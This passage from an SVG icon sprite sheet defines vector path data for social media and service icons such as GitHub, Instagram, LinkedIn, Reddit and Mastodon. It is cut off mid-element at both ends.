<path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z" />
</symbol>
<symbol id="icon-ghost" viewBox="0 0 24 24">
<path d="M10.203,20.997H3.005v-3.599h7.198V20.997z M20.995,17.398h-7.193v3.599h7.193V17.398z M20.998,10.2H3v3.599h17.998V10.2zM13.803,3.003H3.005v3.599h10.798V3.003z M21,3.003h-3.599v3.599H21V3.003z" />
</symbol>
<symbol id="icon-github" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833
c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z" /></symbol>
<symbol id="icon-goodreads" viewBox="0 0 24 24">
<path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z" />
</symbol>
<symbol id="icon-google" viewBox="0 0 24 24">
<path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z" />
</symbol>
<symbol id="icon-instagram" viewBox="0 0 24 24">
<path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z" />
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 24 24">
<path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" />
</symbol>
<symbol id="icon-mail" viewBox="0 0 24 24">
<path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z" />
</symbol>
<symbol id="icon-mastodon" viewBox="0 0 24 24">
<path d="M20.617 13.92c-.265 1.36-2.37 2.85-4.788 3.14-1.262.15-2.503.288-3.827.228-2.165-.1-3.873-.517-3.873-.517 0 .212.013.412.04.6.28 2.136 2.118 2.264 3.858 2.324 1.756.06 3.32-.433 3.32-.433l.072 1.59s-1.228.658-3.417.78c-1.207.066-2.705-.03-4.45-.493-3.785-1-4.436-5.036-4.536-9.13-.03-1.215-.01-2.36-.01-3.32 0-4.186 2.74-5.413 2.74-5.413 1.384-.635 3.757-.902 6.225-.923h.06c2.467.022 4.842.29 6.225.924 0 0 2.742 1.227 2.742 5.413 0 0 .034 3.09-.383 5.233zm-2.854-4.91v5.07h-2.008V9.16c0-1.037-.436-1.563-1.31-1.563-.964 0-1.447.624-1.447 1.86v2.692h-1.996V9.455c0-1.235-.484-1.86-1.45-1.86-.872 0-1.308.527-1.308 1.564v4.92H6.236V9.01c0-1.034.263-1.858.793-2.467.546-.61 1.26-.92 2.15-.92 1.027 0 1.805.394 2.32 1.184l.5.84.5-.84c.514-.79 1.292-1.185 2.32-1.185.888 0 1.604.312 2.15.92.53.61.793 1.434.793 2.47z" />
</symbol>
<symbol id="icon-medium" viewBox="0 0 24 24">
<path d="M5.727 8.027a.623.623 0 0 0-.204-.527L4.02 5.687v-.273H8.69l3.614 7.926 3.175-7.926h4.457v.274l-1.285 1.234a.367.367 0 0 0-.144.36v9.066a.374.374 0 0 0 .144.363l1.258 1.234v.27h-6.324v-.27l1.3-1.265c.13-.13.13-.164.13-.36V8.988l-3.621 9.196h-.489L6.691 8.988v6.164c-.035.258.051.52.235.707l1.691 2.055v.27h-4.8v-.27l1.69-2.055a.814.814 0 0 0 .22-.707zm0 0" />
</symbol>
<symbol id="icon-meetup" viewBox="0 0 24 24">
<path d="M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z" />
</symbol>
<symbol id="icon-nextdoor" viewBox="0 0 24 24">
<path d="M11.8615 0.651877C6.11188 0.714092 1.22843 5.12326 0.698031 10.9732C0.132369 17.213 4.73317 22.7304 10.9732 23.2962C17.213 23.8619 22.7304 19.2611 23.2962 13.0211C23.8619 6.78111 19.2611 1.26369 13.0211 0.69803C12.6356 0.663073 12.2486 0.647668 11.8615 0.651877ZM12.5886 7.09625C15.2249 7.09625 17.2615 8.96861 17.2615 11.3538V16.3385C17.2615 16.4649 17.1572 16.5692 17.0308 16.5692H14.9365C14.8755 16.5684 14.8173 16.5438 14.7742 16.5007C14.7311 16.4576 14.7065 16.3994 14.7057 16.3385V11.7C14.7057 10.6698 13.9102 9.49606 12.5884 9.49606C11.2093 9.49606 10.4712 10.6698 10.4712 11.7V16.3385C10.4712 16.4649 10.3669 16.5692 10.2404 16.5692H8.14615C8.02062 16.5692 7.92111 16.464 7.92111 16.3385V11.8442C7.92111 11.7076 7.82345 11.5924 7.69034 11.5615C5.26634 11.0206 4.89988 9.66277 4.85188 7.66154C4.85095 7.60025 4.87809 7.53785 4.92111 7.49428C4.96412 7.45052 5.02135 7.42505 5.08265 7.42505L7.24043 7.43649C7.36228 7.43834 7.45957 7.53415 7.46529 7.65581C7.48929 8.47551 7.54615 9.39231 8.28462 9.39231C8.43785 9.39231 8.55102 9.17464 8.61932 9.07495C9.43348 7.87864 10.8864 7.09625 12.5886 7.09625Z" />
</symbol>
<symbol id="icon-patreon" viewBox="0 0 24 24">
<path d="M20 7.40755C19.9969 5.10922 18.2543 3.22555 16.2097 2.54588C13.6708 1.70188 10.3222 1.82421 7.89775 2.99921C4.95932 4.42355 4.03626 7.54355 4.00186 10.6552C3.97363 13.2136 4.2222 19.9517 7.92225 19.9997C10.6715 20.0356 11.0809 16.3967 12.3529 14.6442C13.258 13.3974 14.4233 13.0452 15.8578 12.6806C18.3233 12.0537 20.0036 10.0551 20 7.40755Z" />
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 24">
<path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2" />
</symbol>
<symbol id="icon-pocket" viewBox="0 0 24 24">
<path d="M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z" />
</symbol>
<symbol id="icon-pocket-casts" viewBox="0 0 24 24">
<path d="M12 2C17.523 2 22 6.47704 22 12C22 17.523 17.523 22 12 22C6.47704 22 2 17.523 2 12C2 6.47704 6.47704 2 12 2ZM12 4.22266C7.70445 4.22266 4.22266 7.70445 4.22266 12C4.22269 16.2955 7.70447 19.7773 12 19.7773V17.833C8.77836 17.833 6.16702 15.2216 6.16699 12C6.16699 8.77834 8.77834 6.16699 12 6.16699C15.2217 6.16699 17.833 8.77834 17.833 12H19.7773C19.7773 7.70445 16.2955 4.22266 12 4.22266ZM12 7.33301C9.42267 7.33301 7.33301 9.42267 7.33301 12C7.33304 14.5773 9.42269 16.667 12 16.667V14.9697C10.3599 14.9697 9.0303 13.6401 9.03027 12C9.03027 10.3599 10.3599 9.03027 12 9.03027C13.6401 9.03028 14.9697 10.3599 14.9697 12H16.667C16.667 9.42267 14.5773 7.33301 12 7.33301Z" />
</symbol>
<symbol id="icon-ravelry" viewBox="0 0 23 20">
<path d="M12.098 19.34a.25.25 0 01-.118-.043 13.986 13.986 0 01-.394-.258c-.164-.11-.477-.352-.934-.723-.46-.375-.882-.761-1.27-1.168-.39-.406-.796-.925-1.218-1.562a8.521 8.521 0 01-.976-1.926c-.125-.023-.758-.16-1.907-.414A8.785 8.785 0 007.84 17.29a8.152 8.152 0 004.258 2.05zm-6.98-6.762l1.831.313A13.424 13.424 0 016.5 11.02a16.216 16.216 0 01-.207-1.622l-.043-.593c-.61.61-1.047 1.445-1.316 2.5.035.484.097.91.183 1.273zm1.198-6.797a9.064 9.064 0 00-.84 1.653c.32-.344.59-.598.81-.758zm15.649 4.844a8.8 8.8 0 00-.676-3.426 8.85 8.85 0 00-1.824-2.812 8.614 8.614 0 00-2.727-1.883 8.115 8.115 0 00-3.312-.695 8.131 8.131 0 00-3.059.586A8.412 8.412 0 007.754 4.05c-.219.433-.383 1.027-.488 1.785a5.407 5.407 0 011.554-.93 7.481 7.481 0 011.727-.48 16.642 16.642 0 011.558-.153c.489-.02.883-.015 1.18.012l.438.035c.238.008.43.063.574.172a.66.66 0 01.27.367c.03.141.054.278.07.414a.8.8 0 01-.012.317 12.781 12.781 0 00-2.477-.004 7.093 7.093 0 00-1.992.484 9.6 9.6 0 00-1.554.801A12.46 12.46 0 007.176 7.97c.031.27.07.613.125 1.031.054.422.183 1.082.386 1.988.204.903.43 1.57.676 2.004.895.043 1.793-.012 2.696-.164.902-.152 1.683-.351 2.336-.598a20.681 20.681 0 001.77-.746c.526-.254.925-.472 1.19-.66l.407-.265c.156-.121.3-.196.43-.23a.367.367 0 01.331.058c.094.07.157.199.184.383.102.722-.039 1.171-.426 1.351-1.508.723-3.203 1.219-5.086 1.496-.976.149-2.129.207-3.449.176a7.673 7.673 0 001.195 1.973c.504.597 1 1.07 1.493 1.418.496.343.968.636 1.421.878.454.243.825.407 1.106.489l.426.133c1.039.171 1.992.113 2.863-.168 1.414-.739 2.555-1.813 3.418-3.227.867-1.414 1.297-2.969 1.297-4.664zm.805-.414c-.102 1.004-.247 1.793-.434 2.367-.508 1.547-1.168 2.836-1.977 3.867-.808 1.032-1.964 1.973-3.468 2.828-.348.247-.645.41-.895.493-.52.195-1.113.254-1.773.18-.262.019-.528.03-.797.03-2.055 0-3.883-.64-5.492-1.93-1.61-1.288-2.68-2.929-3.22-4.933-.007 0-.019 0-.042-.004-.024-.004-.04-.007-.055-.007-.043.375-.035.793.028 1.257.062.465.156.891.285 1.282.125.39.254.757.39 1.093.133.34.25.606.344.801l.152.29c.059.09.254.394.586.913a4.327 4.327 0 01-1.355-1.187 5.669 5.669 0 01-.856-1.563 14.087 14.087 0 01-.43-1.531 9.012 9.012 0 01-.19-1.2l-.02-.468c-.035-.016-.16-.059-.367-.137-.207-.078-.383-.148-.528-.203-.144-.054-.336-.133-.578-.226a9.221 9.221 0 01-.625-.282c-.176-.09-.36-.183-.543-.285-.187-.097-.34-.199-.465-.3a1.27 1.27 0 01-.27-.286c.138.075.321.172.548.285.23.118.64.286 1.23.508.594.223 1.121.364 1.586.426l.023-.36c.079-1.109.418-2.187 1.024-3.234A9.226 9.226 0 016.5 4.621c.203-.855.5-1.652.883-2.39.11-.208.226-.376.347-.5.125-.13.305-.247.536-.36 1.148-.55 2.25-.937 3.304-1.16A9.935 9.935 0 0114.86.09c1.136.14 2.25.5 3.34 1.082 1.593.855 2.804 2.105 3.624 3.75.82 1.644 1.137 3.406.946 5.289zm0 0" />
</symbol>
<symbol id="icon-reddit" viewBox="0 0 24 24">
<path d="M12 2C17.5227 2 22 6.47734 22 12C22 17.5227 17.5227 22 12 22H3.44824C2.914 21.9998 2.64634 21.3537 3.02441 20.9756L4.92871 19.0713C3.11934 17.2619 2 14.7617 2 12C2 6.47734 6.47734 2 12 2ZM15.6562 4.66602C14.8516 4.66602 14.1807 5.23652 14.0244 5.99512C12.6768 6.13965 11.624 7.28281 11.624 8.66797V8.67578C10.1585 8.7375 8.82028 9.15496 7.75781 9.81348C7.36328 9.50801 6.86758 9.32617 6.33008 9.32617C5.04039 9.32628 3.99522 10.3714 3.99512 11.6611C3.99512 12.5971 4.54531 13.4037 5.33984 13.7764C5.41733 16.4872 8.37138 18.668 12.0049 18.668C15.6383 18.6678 18.5955 16.4847 18.6689 13.7715C19.4572 13.3965 20.0029 12.5926 20.0029 11.6621C20.0029 10.3723 18.9577 9.32725 17.668 9.32715C17.1329 9.32715 16.6398 9.50748 16.2461 9.81055C15.1743 9.14732 13.8211 8.73033 12.3408 8.6748V8.66797C12.341 7.67597 13.0781 6.85292 14.0342 6.71777L14.0723 6.85156C14.2906 7.51749 14.9172 7.99902 15.6562 7.99902C16.5765 7.99892 17.3223 7.25228 17.3223 6.33203C17.3221 5.41196 16.5763 4.66612 15.6562 4.66602ZM12.0049 14.9902C12.8165 14.9902 13.5931 15.0299 14.3125 15.1025C14.4349 15.1151 14.5132 15.2425 14.4658 15.3564C14.0635 16.3181 13.1133 16.994 12.0049 16.9941C10.8963 16.9941 9.94707 16.3182 9.54395 15.3564C9.49636 15.2425 9.57385 15.1153 9.69629 15.1025C10.415 15.0299 11.1932 14.9902 12.0049 14.9902ZM8.91895 11.6465C9.57275 11.6465 10.0731 12.333 10.0342 13.1797C9.99512 14.0264 9.50703 14.3348 8.85254 14.335C8.1979 14.335 7.62509 13.9903 7.66406 13.1436C7.70312 12.2968 8.26521 11.6467 8.91895 11.6465ZM15.0908 11.6465C15.7453 11.6467 16.3074 12.2968 16.3457 13.1436C16.3847 13.9903 15.8111 14.335 15.1572 14.335C14.5035 14.3348 14.0146 14.0272 13.9756 13.1797C13.9367 12.333 14.4362 11.6465 15.0908 11.6465Z" />
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 24 24">
<path d="M11.738,10.232a2.142,2.142,0,0,1-.721,1.619,2.556,2.556,0,0,1-3.464,0,2.183,2.183,0,0,1,0-3.243,2.572,2.572,0,0,1,3.464,0A2.136,2.136,0,0,1,11.738,10.232Zm5.7,0a2.15,2.15,0,0,1-.715,1.619,2.563,2.563,0,0,1-3.469,0,2.183,2.183,0,0,1,0-3.243,2.58,2.58,0,0,1,3.469,0A2.144,2.144,0,0,1,17.439,10.232Zm2.555,2.045V4.7a2.128,2.128,0,0,0-.363-1.4,1.614,1.614,0,0,0-1.261-.415H5.742a1.656,1.656,0,0,0-1.278.386A2.246,2.246,0,0,0,4.129,4.7v7.643a8.212,8.212,0,0,0,1,.454q.516.193.92.318a6.847,6.847,0,0,0,.92.21q.516.085.806.125a6.615,6.615,0,0,0,.795.045l.665.006q.16,0,.642-.023t.506-.023a1.438,1.438,0,0,1,1.079.307,1.134,1.134,0,0,0,.114.1,7.215,7.215,0,0,0,.693.579q.079-1.033,1.34-.988.057,0,.415.017l.488.023q.13.006.517.011t.6-.011l.619-.051a5.419,5.419,0,0,0,.693-.1l.7-.153a5.353,5.353,0,0,0,.761-.221q.345-.131.766-.307a8.727,8.727,0,0,0,.818-.392Zm1.851-.057a10.4,10.4,0,0,1-4.225,2.862,6.5,6.5,0,0,1-.261,5.281,3.524,3.524,0,0,1-2.078,1.681,2.452,2.452,0,0,1-2.067-.17,1.915,1.915,0,0,1-.931-1.863l-.011-3.7V16.3l-.279-.068q-.188-.045-.267-.057l-.011,3.839a1.9,1.9,0,0,1-.943,1.863,2.481,2.481,0,0,1-2.078.17,3.519,3.519,0,0,1-2.067-1.7,6.546,6.546,0,0,1-.25-5.258A10.4,10.4,0,0,1,2.152,12.22a.56.56,0,0,1-.045-.715q.238-.3.681.011l.125.079a.767.767,0,0,1,.125.091V3.8a1.987,1.987,0,0,1,.534-1.4,1.7,1.7,0,0,1,1.295-.579H19.141a1.7,1.7,0,0,1,1.295.579,1.985,1.985,0,0,1,.534,1.4v7.882l.238-.17q.443-.307.681-.011a.56.56,0,0,1-.045.715Z" />
</symbol>
<symbol id="icon-sms" viewBox="0 0 24 24">
<path d="M17.696 4C20.069 4 22 5.973 22 8.398v4.357c0 2.04-1.368 3.783-3.261 4.266v4.427l-5.234-4.295h-7.2C3.93 17.153 2 15.18 2 12.755V8.398C2 5.973 3.931 4 6.304 4h11.392ZM7.028 8.515c-.98 0-1.66.562-1.66 1.349-.009.497.322.91.985 1.178l.39.142c.242.097.305.171.305.297 0 .162-.131.251-.442.251s-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.315-.224-.741-.316-1.171-.316Zm10.302 0c-.98 0-1.66.562-1.66 1.349-.008.497.322.91.985 1.178l.39.142c.243.097.305.171.305.297 0 .162-.13.251-.442.251-.311 